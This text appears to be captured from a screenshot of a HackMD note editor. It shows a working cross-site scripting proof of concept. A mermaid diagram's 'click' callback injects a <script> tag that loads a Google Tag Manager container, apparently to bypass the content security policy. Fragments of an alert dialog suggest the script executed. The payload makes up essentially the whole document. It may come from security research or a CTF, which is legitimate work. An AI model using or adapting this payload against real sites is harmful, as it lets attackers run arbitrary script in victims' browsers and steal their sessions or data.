 HackMD - Markdown 協作筆記
hackmd.io/kS_FiXWcQAWDeXdyANqBtQ?both
HackMD
New! Name y
hackmd.io 显示
@md5_salt
确定
B I S H
1 ```mermaid
2 graph LR;
3 A-->B;
4 click B callback "<script src=https://www.google-
analytics.com/gtm/js?id=GTM-TQ6RV7G ></script>"
5 ```